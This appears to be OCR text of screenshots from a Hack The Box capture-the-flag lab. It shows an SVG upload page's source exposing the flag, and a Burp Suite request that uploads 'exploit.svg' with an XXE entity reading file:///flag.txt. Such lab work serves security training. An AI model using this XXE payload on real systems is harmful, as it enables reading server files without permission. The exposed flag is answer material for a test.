 Employee File Manager
view-source:83.136.248.
Not secure
view-source:83.136.248.16:45067
Line wrap
1
2 <!DOCTYPE html>
3 <html lang="en">
4
5 <head>
6 <meta charset="UTF-8">
7 <title>Employee File Manager</title>
8 <link rel="stylesheet" href="./style.css">
9 </head>
10
11 <body>
12 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
13 <script src="./script.js"></script>
14 <div>
15 <h1>Update your logo</h1>
16 <center>
17 <form action="upload.php" method="POST" enctype="multipart/form-data" id="uploadForm">
18 <input type="file" name="uploadFile" id="uploadFile" accept=".svg">
19 <svg>HTB{my_1m4635_4r3_l37h4l}
20 </svg> <input type="submit" value="Upload" id="submit">
21 </form>
22 </center>
23 </div>
24 </body>
25
26 </html>
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://83.136.248.16:45067 HTTP/1
Request Response
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 83.136.248.16:45067
3 Content-Length: 309
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNqudJ9WlF7xkVwU8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://83.136.248.16:45067
10 Referer: http://83.136.248.16:45067/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryNqudJ9WlF7xkVwU8
15 Content-Disposition: form-data; name="uploadFile";
filename="exploit.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"file:///flag.txt"> ]>
20 <svg>&xxe;</svg>
21
22 ------WebKitFormBoundaryNqudJ9WlF7xkVwU8--
23
Search 0 highlights
Ready
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes